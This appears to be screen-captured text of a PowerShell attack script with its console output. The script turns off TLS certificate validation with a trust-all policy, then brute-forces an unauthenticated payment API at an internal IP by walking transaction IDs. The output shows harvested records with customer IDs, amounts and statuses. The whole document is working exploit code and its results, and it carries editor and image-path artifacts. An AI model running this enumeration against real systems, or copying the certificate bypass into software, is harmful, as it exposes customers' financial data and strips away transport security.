 Pull-Transcations.ps1 X
1 add-type @"
2 using System.Net;
3 using System.Security.Cryptography.X509Certificates;
4 public class TrustAllCertsPolicy : ICertificatePolicy {
5 public bool CheckValidationResult(
6 ServicePoint srvPoint, X509Certificate certificate,
7 WebRequest request, int certificateProblem) {
8 return true;
9 }
10 }
11 "@
12 [System.Net.ServicePointManager]::CertificatePolicy = New-Object TrustAllCertsPolicy
13
14
15 # Brute force API to get all transcations within database unauthenticated
16 # Able to get CustomerIDs, total amount, status, and ID
17 # to
18 for( $i=1; $i -lt 6469; $i++) {
19 # curl payment
20 $transcation = curl "https://10.0.17.10/payment/$i"
21
22
23 if($transcation -eq $null) {
24 break
25 }
26 Write-Host $transcation
27 }
6466
[{"amount":22645.5,"customer_id":"9e9dd41f-cd96-41de-ab4e-9cf09d8d8e01","id":646
7,"status":"cleared"}]
6467
[{"amount":5193.08,"customer_id":"bd72fd05-6894-4d68-9f33-955136f4da4d","id":646
8,"status":"cleared"}]
6468
[{"amount":27246.0,"customer_id":"ea9c1c38-1317-458c-807a-6e19282ca55c","id":646
9,"status":"cleared"}]
6469
[{"amount":10304.0,"customer_id":"0b90b8d3-7511-441e-9115-2858d684fc62","id":647
0,"status":"cleared"}]
6470
Stopped
Ln 17 Col 5
100%